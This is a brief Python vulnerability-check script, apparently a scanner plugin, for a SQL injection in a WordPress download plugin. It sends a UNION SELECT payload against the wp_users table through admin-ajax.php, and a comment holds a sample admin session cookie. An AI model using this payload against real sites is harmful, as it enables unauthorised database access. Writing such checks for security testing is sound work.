 #!/usr/bin/evn python
# -*-:coding:utf-8 -*-
# WordPress Double Opt-In for Download Plugin 2.0.9 - SQL Injection
# https://www.exploit-db.com/exploits/39896/
def assign(service, arg):
    if service == fingerprint.wordpress:
        return True, arg
def audit(arg):
    url = "%s/wp-admin/admin-ajax.php?action=populate_download_edit_form" % arg
    payload = "id=0 UNION SELECT md5(123),2,4,5,6,7,8 FROM wp_users WHERE ID=1"
    # 本插件需要登录，测试时添加的 Cookie 信息
    # header = {
    #     "Cookie": "wordpress_0a0611b42c0de0ad85d9791f5fe3c9a6=admin%7C1470302661%7C8vU7c0BuYQDE60tpqWJ1xjsflMVT21L8Bbr3ZCotUtQ%7C72b7dd82
626905c25f7f2a9778cd37800d4b7ce0c2bc60a49db998b8c1199072;"
    # }
    # code, head, html, redir, log = hackhttp.http(url, post=payload, headers=header)
    code, head, html, redir, log = hackhttp.http(url, post=payload)
    if code == 200 and "202cb962ac59075b964b07152d234b70" in html:
        security_hole("%s" % url, log=log)
if __name__ == '__main__':
    from dummy import *
    audit(assign(fingerprint.wordpress, "http://localhost:32775")[1])
七安全